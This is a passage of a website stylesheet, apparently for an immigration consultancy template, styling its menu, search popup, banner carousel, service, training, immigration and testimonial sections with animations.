  padding: 20px 30px 20px 30px;
}

.mobile-menu .contact-info h4 {
  position: relative;
  font-size: 20px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 20px;
}

.mobile-menu .contact-info ul li {
  position: relative;
  display: block;
  font-size: 15px;
  color: rgba(255,255,255,0.80);
  margin-bottom: 3px;
}

.mobile-menu .contact-info ul li a{
  color: rgba(255,255,255,0.80);
}

.mobile-menu .contact-info ul li:last-child{
  margin-bottom: 0px;
}


/** search pop-up style **/

.main-header.style-one .search-box-outer {
  position: relative;
  float: left;
  padding: 32.5px 24px;
  border-left: 1px solid rgba(255,255,255,0.2);
}

.main-header.style-one .search-box-outer .search-toggler{
  position: relative;
  font-size: 22px;
  color: #fff;
  padding: 5px 10px;
  font-weight: 400;
  background: transparent;
  cursor: pointer;
  display: inline-block;
  transition: all 500ms ease;
}

.search-popup{
  position:fixed;
  left:0;
  top:0px;
  width:100%;
  height:100%;
  z-index:99999;
  visibility:hidden;
  opacity:0;
  overflow:auto;
  background: rgba(0, 0, 0, 0.9);
  -webkit-transform:translateY(101%);
  -ms-transform:translateY(101%);
  transform:translateY(101%);
  transition:all 700ms ease;
  -moz-transition:all 700ms ease;
  -webkit-transition:all 700ms ease;
  -ms-transition:all 700ms ease;
  -o-transition:all 700ms ease;
}

.search-popup.popup-visible{
  -webkit-transform:translateY(0%);
  -ms-transform:translateY(0%);
  transform:translateY(0%);
  visibility:visible;
  opacity:1;
}

.search-popup .overlay-layer{
  position:absolute;
  left:0px;
  top:0px;
  right:0px;
  bottom:0px;
  display:block;
}

.search-popup .close-search{
  position:absolute;
  right:25px;
  top:25px;
  font-size:22px;
  color:#ffffff;
  cursor:pointer;
  z-index:5;
  transition: all 500ms ease;
}

.search-popup .search-form{
  position:relative;
  padding:0px 15px 0px;
  max-width:1024px;
  margin:0 auto;  
  margin-top:150px;
  margin-bottom: 100px;
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
}

.search-popup .search-form fieldset{
  position:relative;
  border-radius:12px;
}

.search-popup .search-form fieldset input[type="search"]{
  position:relative;
  height:70px;
  padding:20px 250px 20px 30px;
  background:#ffffff;
  line-height:30px;
  font-size:24px;
  color:#233145;
  border-radius:7px;
}

.search-popup .search-form fieldset input[type="submit"]{
  position:absolute;
  display:block;
  right:0px;
  top:0px;
  text-align:center;
  width:220px;
  height:70px;
  padding:20px 10px 20px 10px;
  color:#ffffff !important;
  line-height:30px;
  font-size:20px;
  cursor:pointer;
  text-transform:uppercase;
  border-radius:0px 7px 7px 0px;
}

.search-popup .search-form fieldset input[type="submit"]:hover{
  transform: translateY(0px);
}

.search-popup .search-form fieldset .submit-btn-ri-fat{
  position:absolute;
  display:block;
  right:0px;
  top:0px;
  text-align:center;
  width:220px;
  height:70px;
  padding:20px 10px 20px 10px;
  color:#ffffff !important;
  line-height:30px;
  font-size:20px;
  cursor:pointer;
  text-transform:uppercase;
  border-radius:0px 7px 7px 0px;
  background: #ec4e4f;
}

.search-popup .search-form fieldset .submit-btn-ri-fat:hover{
  transform: translateY(0px);
}

.search-popup h3{
  text-transform:uppercase;
  font-size:20px;
  font-weight:600;
  color:#ffffff;
  margin-bottom:20px;
  letter-spacing:1px;
  text-align:center;  
}

.search-popup .recent-searches{
  font-size:16px;
  color:#ffffff;
  text-align:center;
}

.search-popup .recent-searches li{
  display:inline-block;
  margin:0px 10px 10px 0px; 
}

.search-popup .recent-searches li a{
  display:block;
  line-height:24px;
  border:1px solid #ffffff;
  padding:7px 15px;
  color:#ffffff;
  border-radius:3px;
  -webkit-transition:all 0.5s ease;
  -moz-transition:all 0.5s ease;
  -ms-transition:all 0.5s ease;
  -o-transition:all 0.5s ease;
  transition:all 0.5s ease;
}
.sticky-header .main-menu .navigation > li{
  padding: 0px !important;
  margin: 0px !important;
}

.sticky-header .main-menu .navigation > li > a{
  padding: 20px 30px;
  color: #fff !important;
}


.sticky-header .logo-box .logo{
  position: relative;
  padding: 12.5px 0px !important;
}


/** banner-section **/

.banner-section{
  position: relative;
}

.banner-carousel{
  position: relative;
}

.banner-carousel .slide-item{
  position: relative;
  background-repeat: no-repeat;
  background-position: center;
  overflow: hidden;
  background-size: cover;
}

.banner-section.style-one .banner-carousel .slide-item{
  padding: 243px 0px 160px 0px;
  min-height: 750px;
}

.banner-carousel .slide-item:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(-90deg, rgba(0,0,0,0.85), rgba(0,0,0,0.2) 100%);
  top: 0px;
  right: 0px;
  z-index: 1;
}

.banner-carousel .slide-item .image-layer{
  position:absolute;
  left:0;
  top:0;
  width:100%;
  height:100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  -webkit-transform:scale(1);
  -ms-transform:scale(1);
  transform:scale(1);
  -webkit-transition: all 6000ms linear;
  -moz-transition: all 6000ms linear;
  -ms-transition: all 6000ms linear;
  -o-transition: all 6000ms linear;
  transition: all 6000ms linear;
}

.banner-carousel .active .slide-item .image-layer{
  -webkit-transform:scale(1.15);
  -ms-transform:scale(1.15);
  transform:scale(1.15);
}

.banner-carousel .content-box{
  position: relative;
  display: block;
  z-index:5;
  width: 100%;
}

.banner-carousel .content-box .top-text{
  position: relative;
  display: inline-block;
  color: #fff;
  font-size: 17px;
  line-height: 20px;
  border-bottom: 1px solid #fff;
  font-weight: 400;
  margin-bottom: 15px;
  letter-spacing: 2px;
  opacity: 0;
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
  -webkit-transition: all 700ms ease;
  -moz-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
}

.banner-carousel .active .content-box .top-text{
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 700ms;
  -moz-transition-delay: 700ms;
  -ms-transition-delay: 700ms;
  -o-transition-delay: 700ms;
  transition-delay: 700ms;
}

.banner-carousel .content-box h1{
  position: relative;
  display: block;
  color: #fff;
  font-size: 60px;
  line-height: 66px;
  font-weight: 700;
}

.banner-carousel .content-box .title-text{
  position: relative;
  display: block;
  padding-bottom: 26px;
  margin-bottom: 27px;
  opacity: 0;
  -webkit-transform: translateX(100px);
  -moz-transform: translateX(100px);
  -ms-transform: translateX(100px);
  -o-transform: translateX(100px);
  transform: translateX(100px);
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 1000ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.banner-carousel .content-box .title-text:before{
  position: absolute;
  content: '';
  background: #fff;
  width: 40px;
  height: 3px;
  left: 0px;
  bottom: 0px;
}

.banner-carousel .content-box .title-text .dotted-box .dotted{
  position: absolute;
  left: 43px;
  width: 3px;
  height: 3px;
  background: #fff;
  bottom: 0px;
}

.banner-carousel .content-box .title-text .dotted-box .dotted:nth-child(2){
  left: 49px;
}

.banner-carousel .content-box .title-text .dotted-box .dotted:last-child{
  left: 55px;
}

.banner-carousel .active .content-box .title-text{
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition-delay: 1000ms;
  -moz-transition-delay: 1000ms;
  -ms-transition-delay: 1000ms;
  -o-transition-delay: 1000ms;
  transition-delay: 1000ms;
}

.banner-carousel .content-box p{
  position: relative;
  display: block;
  color: #fff;
  font-size: 20px;
  line-height: 32px;
  font-weight: 600;
  margin-bottom: 31px;
  opacity: 0;
  -webkit-transform: translateX(-100px);
  -moz-transform: translateX(-100px);
  -ms-transform: translateX(-100px);
  -o-transform: translateX(-100px);
  transform: translateX(-100px);
  -webkit-transition: all 1300ms ease;
  -moz-transition: all 1300ms ease;
  -ms-transition: all 1300ms ease;
  -o-transition: all 1300ms ease;
  transition: all 1300ms ease;
}

.banner-carousel .active .content-box p{
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition-delay: 1300ms;
  -moz-transition-delay: 1300ms;
  -ms-transition-delay: 1300ms;
  -o-transition-delay: 1300ms;
  transition-delay: 1300ms;
}

.banner-section .banner-carousel .content-box a.theme-btn-one{
  border: 2px solid #fff;
  padding: 12.5px 28px;
}

.banner-section .banner-carousel .content-box a.theme-btn-one i{
  margin-right: 10px;
}

.banner-carousel .content-box .btn-box{
  position: relative;
  opacity: 0;
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
  -webkit-transition: all 1600ms ease;
  -moz-transition: all 1600ms ease;
  -ms-transition: all 1600ms ease;
  -o-transition: all 1600ms ease;
  transition: all 1600ms ease;
}

.banner-carousel .active .content-box .btn-box{
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 1600ms;
  -moz-transition-delay: 1600ms;
  -ms-transition-delay: 1600ms;
  -o-transition-delay: 1600ms;
  transition-delay: 1600ms;
}

.owl-dots-none .owl-dots,
.owl-nav-none .owl-nav{
  display: none !important;
}

.float-bob-y {
  animation-name: float-bob-y;
  animation-duration: 2s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
  -webkit-animation-name: float-bob-y;
  -webkit-animation-duration: 2s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  -moz-animation-name: float-bob-y;
  -moz-animation-duration: 2s;
  -moz-animation-iteration-count: infinite;
  -moz-animation-timing-function: linear;
  -ms-animation-name: float-bob-y;
  -ms-animation-duration: 2s;
  -ms-animation-iteration-count: infinite;
  -ms-animation-timing-function: linear;
  -o-animation-name: float-bob-y;
  -o-animation-duration: 2s;
  -o-animation-iteration-count: infinite;
  -o-animation-timing-function: linear;
}

.float-bob-x{
  animation-name: float-bob-x;
  animation-duration: 15s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
  -webkit-animation-name: float-bob-x;
  -webkit-animation-duration: 15s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  -moz-animation-name: float-bob-x;
  -moz-animation-duration: 15s;
  -moz-animation-iteration-count: infinite;
  -moz-animation-timing-function: linear;
  -ms-animation-name: float-bob-x;
  -ms-animation-duration: 15s;
  -ms-animation-iteration-count: infinite;
  -ms-animation-timing-function: linear;
  -o-animation-name: float-bob-x;
  -o-animation-duration: 15s;
  -o-animation-iteration-count: infinite;
  -o-animation-timing-function: linear;
}

.rotate-me {
  animation-name: rotateme;
  animation-duration: 30s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
  -webkit-animation-name: rotateme;
  -webkit-animation-duration: 30s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  -moz-animation-name: rotateme;
  -moz-animation-duration: 30s;
  -moz-animation-iteration-count: infinite;
  -moz-animation-timing-function: linear;
  -ms-animation-name: rotateme;
  -ms-animation-duration: 30s;
  -ms-animation-iteration-count: infinite;
  -ms-animation-timing-function: linear;
  -o-animation-name: rotateme;
  -o-animation-duration: 30s;
  -o-animation-iteration-count: infinite;
  -o-animation-timing-function: linear;
}

.banner-section .owl-nav{
  position: absolute;
  top: 50%;
  width: 100%;
  transform: translateY(-50%);
}

.banner-section .owl-nav .owl-prev{
  position: absolute;
  width: 60px;
  height: 60px;
  left: 30px;
  color: #fff;
  font-size: 28px;
  text-align: center;
  line-height: 58px;
  border: 2px solid #fff;
  transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  border-radius: 50%;
  opacity: 0.2;
  cursor: pointer;
}

.banner-section .owl-nav .owl-next{
  position: absolute;
  width: 60px;
  height: 60px;
  right: 30px;
  color: #fff;
  font-size: 28px;
  text-align: center;
  line-height: 58px;
  border: 2px solid #fff;
  transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  border-radius: 50%;
  opacity: 0.2;
  cursor: pointer;
}

.banner-section .banner-carousel:hover .owl-nav .owl-prev,
.banner-section .banner-carousel:hover .owl-nav .owl-next{
  opacity: 1;
}

/** about-section **/

.about-section{
  position: relative;
  padding: 110px 0px 415px 0px;
  margin-bottom: -246px;
}

#image_block_1 .image-box{
  position: relative;
  margin-right: 70px;
}

#image_block_1 .image-box .image{
  position: relative;
  display: block;
  overflow: hidden;
}

#image_block_1 .image-box .image:before {
  position: absolute;
  top: 0;
  left: -75%;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -o-linear-gradient(left, rgba(22, 46, 64, 0) 0%, rgba(22, 46, 64, .3) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(22, 46, 64, 0)), to(rgba(255, 255, 255, .3)));
  background: linear-gradient(to right, rgba(22, 46, 64, 0) 0%, rgba(22, 46, 64, .3) 100%);
  -webkit-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
}

#image_block_1 .image-box:hover .image:before{
  -webkit-animation: shine 1s;
  animation: shine 1s;
}

#image_block_1 .image-box .image img{
  width: 100%;
}

@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}

@keyframes shine {
  100% {
    left: 125%;
  }
}

#image_block_1 .image-box .box{
  position: absolute;
  bottom: -70px;
  width: calc(100% - 160px);
  left: 80px;
  background: #fff;
  padding: 10px;
  z-index: 1;
}

#image_block_1 .image-box .box .inner{
  position: relative;
  display: block;
  overflow: hidden;
  width: 100%;
  background: #fff;
  border: 8px solid #2d5883;
  padding: 38px 40px;
}

#image_block_1 .image-box .box .inner span{
  position: relative;
  display: block;
  font-size: 12px;
  line-height: 18px;
  color: #222;
  text-transform: uppercase;
  margin-bottom: 24px;
}

#image_block_1 .image-box .box .inner h1{
  position: relative;
  display: block;
  font-size: 80px;
  line-height: 70px;
  font-weight: 700;
  margin-bottom: 0px;
}

#image_block_1 .image-box .box .inner p{
  font-size: 15px;
  font-weight: 400;
  color: #222;
}

#image_block_1 .image-box .box .inner .icon-box .icon{
  position: absolute;
  width: 171px;
  height: 171px;
  background: #edf6ff;
  border-radius: 50%;
}

#image_block_1 .image-box .box .inner .icon-box .icon-1{
  left: -20px;
  bottom: -20px;
}

#image_block_1 .image-box .box .inner .icon-box .icon-2{
  right: -90px;
  top: -135px;
}

#content_block_1 .content-box .bold-text p{
  position: relative;
  display: block;
  font-size: 24px;
  line-height: 34px;
  font-weight: 400;
  margin-bottom: 15px;
}

#content_block_1 .content-box .text{
  margin-bottom: 31px;
}

#content_block_1 .content-box{
  position: relative;
}

.about-section #content_block_1 .content-box{
  margin-left: -30px;
}

.about-section .pattern-layer{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
}


/** feature-section **/

.feature-block-one{
  position: relative;
  z-index: 1;
}

.feature-block-one .inner-box{
  position: relative;
  display: block;
  background: #fff;
  text-align: center;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
}

.feature-block-one .inner-box .text{
  position: relative;
  padding: 31px 15px;
}

.feature-block-one .inner-box .image-box{
  position: relative;
  display: block;
  overflow: hidden;
}

.feature-block-one .inner-box .image-box img{
  width: 100%;
  transition: all 500ms ease;
}

.feature-block-one .inner-box:hover .image-box img{
  transform: scale(1.03);
}

.feature-block-one .inner-box .image-box::before{
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 2;
  display: block;
  content: '';
  width: 0;
  height: 0;
  background: rgba(22,46,64,.2);
  border-radius: 100%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  opacity: 0;
}

.feature-block-one .inner-box:hover .image-box::before{
  -webkit-animation: circle .75s;
  animation: circle .75s;
}

@-webkit-keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
@keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}

h3{
  position: relative;
  display: block;
  font-size: 26px;
  line-height: 32px;
  font-weight: 600;
  transition: all 500ms ease;
}

h3 a{
  display: inline-block;
  color: #222;
}

.bg-color-1{
  background: #2d5883;
}


/** cta-section **/

.cta-section{
  position: relative;
  padding: 185px 0px 100px 0px;
  margin-top: -94px;
}

.cta-section .inner-box h2{
  position: relative;
  display: block;
  font-size: 48px;
  line-height: 55px;
  color: #fff;
  margin-bottom: 10px;
}

.cta-section .inner-box .text{
  position: relative;
  display: inline-block;
  padding: 0px 85px;
}

.cta-section .inner-box .text:before{
  position: absolute;
  content: '';
  width: 40px;
  height: 3px;
  left: 22px;
  bottom: 12px;
}

.cta-section .inner-box .text:after{
  position: absolute;
  content: '';
  width: 40px;
  height: 3px;
  right: 22px;
  bottom: 12px;
}

.cta-section .inner-box .text .dotted-box .dotted{
  position: absolute;
  width: 3px;
  height: 3px;
}

.cta-section .inner-box .text .dotted-box .dotted:first-child{
  left: 16px;
  bottom: 12px;
}

.cta-section .inner-box .text .dotted-box .dotted:nth-child(2){
  left: 10px;
  bottom: 12px;
}

.cta-section .inner-box .text .dotted-box .dotted:nth-child(3){
  left: 4px;
  bottom: 12px;
}

.cta-section .inner-box .text .dotted-box .dotted:nth-child(4){
  right: 16px;
  bottom: 12px;
}

.cta-section .inner-box .text .dotted-box .dotted:nth-child(5){
  right: 10px;
  bottom: 12px;
}

.cta-section .inner-box .text .dotted-box .dotted:last-child{
  right: 4px;
  bottom: 12px;
}

.cta-section .inner-box p{
  position: relative;
  display: block;
  font-size: 24px;
  line-height: 32px;
  color: #fff;
}


/** service-section **/

.service-section{
  position: relative;
  padding: 105px 0px 100px 0px;
}

.service-section:before{
  position: absolute;
  content: '';
  background: #eff2f5;
  width: 100%;
  height: 660px;
  left: 0px;
  top: 510px;
  right: 0px;
}

.service-section .top-inner{
  position: relative;
  margin-bottom: 13px;
}

.service-section .top-inner .text{
  position: relative;
  display: block;
  margin-top: 42px;
  padding-left: 40px;
}

.service-section .top-inner .text p{
  font-size: 19px;
  line-height: 30px;
}

.service-block-one .inner-box{
  position: relative;
  display: block;
  background: #fff;
  text-align: center;
  padding: 48px 15px 42px 15px;
  margin-bottom: 60px;
  margin-top: 30px;
  border-bottom: 1px solid #2d5883;
  transition: all 500ms ease;
}

.service-block-one .inner-box:hover{
  padding-bottom: 72px;
  margin-bottom: -30px;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
}

.service-block-one .inner-box:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 3px;
  left: 0px;
  bottom: -1px;
  right: 0px;
  transform: scale(0,0);
  transition: all 500ms ease;
}

.service-block-one .inner-box:hover:before{
  transform: scale(1,1);
}

.service-block-one .inner-box .icon-box{
  position: relative;
  display: block;
  font-size: 90px;
  line-height: 90px;
  color: #2d5883;
  margin-bottom: 25px;
  transition: all 500ms ease;
}

.service-block-one .inner-box span{
  position: relative;
  display: block;
  font-size: 14px;
  color: #888888;
  text-transform: uppercase;
  margin-bottom: 0px;
}

.service-block-one .inner-box h3{
  margin-bottom: 14px;
}

.service-block-one .inner-box .link{
  position: absolute;
  display: block;
  width: 100%;
  visibility: hidden;
  opacity: 0;
  left: 0px;
  bottom: 26px;
  text-align: center;
  transform: scale(1.0);
  -webkit-transition-delay: .5s;
  transition-delay: .5s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  -webkit-transition-duration: .5s;
  transition-duration: .5s;
  -webkit-transition-property: all;
  transition-property: all;
}

.service-block-one .inner-box:hover .link{
  visibility: visible;
  opacity: 1;
}

.service-block-one .inner-box .link a{
  position: relative;
  display: inline-block;
  font-size: 16px;
}

.service-section .owl-dots{
  position: relative;
  display: block;
  text-align: center;
}

.service-section .owl-theme .owl-dots .owl-dot span{
  position: relative;
  display: inline-block;
  width: 10px;
  height: 8px;
  background: #cccccc;
  border-radius: 5px;
  margin: 0px 6px;
  cursor: pointer;
  transition: all 500ms ease;
}

.service-section .owl-theme .owl-dots .owl-dot.active span,
.service-section .owl-theme .owl-dots .owl-dot span:hover{
  width: 18px;
  background: #2d5883;
}


/** apply-section **/

.apply-section{
  position: relative;
}

.apply-section .inner-box{
  position: relative;
  padding-left: 380px;
  z-index: 1;
}

.apply-section .inner-box .image-box{
  position: absolute;
  display: block;
  overflow: hidden;
  left: 0px;
  top: 0px;
}

.apply-section .inner-box .image-box img{
  width: 100%;
}

.apply-section .inner-box .image-box:before {
  position: absolute;
  top: 0;
  left: -75%;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -o-linear-gradient(left, rgba(22, 46, 64, 0) 0%, rgba(22, 46, 64, .3) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(22, 46, 64, 0)), to(rgba(255, 255, 255, .3)));
  background: linear-gradient(to right, rgba(22, 46, 64, 0) 0%, rgba(22, 46, 64, .3) 100%);
  -webkit-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
}

.apply-section .inner-box:hover .image-box:before {
  -webkit-animation: shine 1s;
  animation: shine 1s;
}

.apply-section .inner-box .content-box{
  position: relative;
  overflow: hidden;
  padding: 53px 50px 60px 70px;
}

.apply-section .inner-box .content-box h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  color: #fff;
  font-weight: 400;
  margin-bottom: 6px;
}

.apply-section .inner-box .content-box h2{
  display: block;
  font-size: 36px;
  line-height: 50px;
  font-weight: 600;
  color: #fff;
  margin-bottom: 33px;
}

.apply-section .inner-box .content-box .theme-btn-one{
  border: 2px solid #fff;
  padding: 12.5px 30px;
}

.apply-section .inner-box .content-box .theme-btn-one i{
  color: #fff;
  margin-right: 10px;
  transition: all 500ms ease;
}
.apply-section .inner-box .content-box .icon-box .icon{
  position: absolute;
  width: 255px;
  height: 255px;
  border-radius: 50%;
  background: rgba(255,255,255,0.1);
}

.apply-section .inner-box .content-box .icon-box .icon-1{
  left: -70px;
  bottom: -75px;
}

.apply-section .inner-box .content-box .icon-box .icon-2{
  top: -70px;
  right: -190px;
}


/** funfact-section **/

.funfact-section{
  position: relative;
}

.counter-block-one .inner-box{
  position: relative;
  display: block;
  border-right: 1px solid #e0e6ed;
  padding: 90px 70px 95px 70px;
}

.counter-block:first-child .counter-block-one .inner-box{
  border-left: 1px solid #e0e6ed;
}

.counter-block-one .inner-box .count-outer{
  position: relative;
  display: block;
  font-size: 70px;
  line-height: 70px;
  font-family: 'Open Sans', sans-serif;
  color: #2d5883;
  font-weight: 400;
  margin-bottom: 13px;
}

.counter-block-one .inner-box h3{
  font-weight: 400;
  line-height: 29px;
}

.bg-color-2{
  background: #0c2136;
}


/** training-section **/

.training-section{
  position: relative;
  padding: 105px 0px 110px 0px;
}

.training-section .pattern-layer{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.training-section .top-inner{
  position: relative;
  margin-bottom: 43px;
}

.training-section .top-inner .text {
  position: relative;
  display: block;
  margin-top: 42px;
  padding-left: 40px;
}

.training-section .top-inner .text p {
  font-size: 19px;
  line-height: 30px;
  color: #fff;
}

.training-block-one .inner-box{
  position: relative;
  display: block;
  overflow: hidden;
}

.training-block-one .inner-box .content-box{
  position: relative;
  display: block;
}

.training-block-one .inner-box .content-box .image-box{
  position: relative;
  display: block;
}

.training-block-one .inner-box .content-box .image-box:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  box-shadow: inset 0px -130px 40px -70px rgba(0, 0, 0, 0.9);
  z-index: 1;
  transition: all 500ms ease;
}

.training-block-one .inner-box .content-box .image-box img{
  width: 100%;
}

.training-block-one .inner-box .content-box .text{
  position: absolute;
  left: 0px;
  bottom: 0px;
  width: 100%;
  text-align: center;
  padding: 15px 15px 22px 15px;
  z-index: 1;
  opacity: 1;
  transition: all 500ms ease;
}

.training-block-one .inner-box:hover .content-box .text{
  opacity: 0;
}

.training-block-one .inner-box .content-box .text h4{
  position: relative;
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 600;
  color: #fff;
}

.training-block-one .inner-box .overlay-box{
  position: absolute;
  left: 0px;
  top: 30px;
  right: 0px;
  width: 100%;
  height: 100%;
  text-align: center;
  z-index: 2;
  padding: 40px 15px;
  opacity: 0;
  transition: all 500ms ease;
}

.training-block-one .inner-box:hover .overlay-box{
  opacity: 1;
  top: 0px;
}

.training-block-one .inner-box .overlay-box:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  opacity: 0.9;
}

.training-block-one .inner-box .overlay-box .text{
  position: absolute;
  left: 50%;
  top: 50%;
  width: 100%;
  padding: 15px 15px;
  transform: translate(-50%,-50%);
}

.training-block-one .inner-box .overlay-box h4{
  display: block;
  font-size: 20px;
  line-height: 30px;
  font-weight: 600;
  color: #fff;
  margin-bottom: 10px;
}

.training-block-one .inner-box .overlay-box p{
  font-size: 15px;
  line-height: 26px;
  margin-bottom: 12px;
  color: #fff;
}

.training-block-one .inner-box .overlay-box a{
  position: relative;
  display: inline-block;
  color: #fff;
  font-size: 14px;
  line-height: 14px;
  font-family: 'Open Sans', sans-serif;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
}

.training-block-one .inner-box .overlay-box a span{
  display: inline-block;
  border-bottom: 1px solid #fff;
}

.training-block-one .inner-box .overlay-box a i{
  margin-left: 10px;
}

.training-section .owl-nav{
  position: relative;
  display: block;
  text-align: center;
  margin-top: 70px;
}

.training-section .owl-nav .owl-prev,
.training-section .owl-nav .owl-next{
  position: relative;
  display: inline-block;
  font-size: 24px;
  color: #fff;
  font-weight: 700;
  width: 48px;
  height: 48px;
  line-height: 46px;
  border: 2px solid #717c87;
  background: transparent;
  border-radius: 50%;
  text-align: center;
  margin: 0px 6px;
  cursor: pointer;
  transition: all 500ms ease;
}

/** immigration-section **/

.immigration-section{
  position: relative;
  padding: 105px 0px 165px 0px;
}

.immigration-section .sec-title{
  margin-bottom: 70px;
}

.immigration-block-one .inner-box{
  position: relative;
  display: block;
  overflow: hidden;
  text-align: center;
  margin-bottom: 30px;
}

.immigration-block-one .inner-box .image-box{
  position: relative;
  display: block;
  overflow: hidden;
}

.immigration-block-one .inner-box .image-box:before{
  position: absolute;
  content: '';
  background: #000;
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  opacity: 0.5;
  z-index: 1;
}

.immigration-block-one .inner-box .image-box img{
  width: 100%;
  transition: all 500ms ease;
}

.immigration-block-one .inner-box:hover .image-box img{
  transform: scale(1.05);
}

.immigration-block-one .inner-box .text{
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%,-50%);
  width: 100%;
  padding: 30px 15px;
  z-index: 1;
}

.immigration-block-one .inner-box .text h3 a{
  color: #fff;
}

.immigration-block-one .inner-box .text h3 a:hover{
  text-decoration: underline;
}

.immigration-section .more-text{
  position: relative;
  display: block;
  text-align: center;
  margin-top: 34px;
}

.immigration-section .more-text h3{
  font-weight: 400;
}

.immigration-section .more-text h3 a span{
  display: inline-block;
  line-height: 24px;
  transition: all 500ms ease;
}

.immigration-section .more-text h3 a i{
  position: relative;
  font-size: 14px;
  color: #2d5883;
  margin-left: 10px;
  font-weight: 600;
  top: -2px;
}

.immigration-section .more-text h3 a:hover span{
  color: #2d5883 !important;
  border-color: #2d5883 !important;
}

.bg-color-3{
  background: #eff2f5;
}


/** choose-section **/

.choose-section{
  position: relative;
  padding: 105px 0px;
}

.choose-section .pattern-layer{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
}

.choose-section .image-layer{
  position: absolute;
  top: -60px;
  right: 0px;
}

#content_block_2 .content-box{
  position: relative;
  display: block;
  max-width: 590px;
  width: 100%;
}

#content_block_2 .content-box .text{
  position: relative;
  margin-bottom: 37px;
}

#content_block_2 .content-box .inner-box .single-item{
  position: relative;
  padding-left: 110px;
  margin-bottom: 37px;
}

#content_block_2 .content-box .inner-box .single-item:last-child{
  margin-bottom: 0px;
}

#content_block_2 .content-box .inner-box .single-item .icon-box{
  position: absolute;
  left: 0px;
  top: 4px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  font-size: 45px;
  color: #000;
  background: #fff;
  text-align: center;
  box-shadow: 0 0px 20px rgba(0, 0, 0, 0.2);
  transition: all 500ms ease;
}

#content_block_2 .content-box .inner-box .single-item:hover .icon-box{
  color: #fff;
}

#content_block_2 .content-box .inner-box .single-item h3{
  margin-bottom: 10px;
}


/** testimonial-section **/

.testimonial-section{
  position: relative;
  padding: 105px 0px;
}

.testimonial-block-one{
  position: relative;
  display: block;
  border: 1px solid #e4e4e4;
  padding: 46px 30px 49px 50px;
  transition: all 500ms ease;
}

.testimonial-block-one:hover{
  border-color: #2d5883;
}

.testimonial-block-one .inner-box{
  position: relative;
  padding-left: 170px;
}

.testimonial-block-one .inner-box .author-inner{
  position: absolute;
  left: 0px;
  top: 11px;
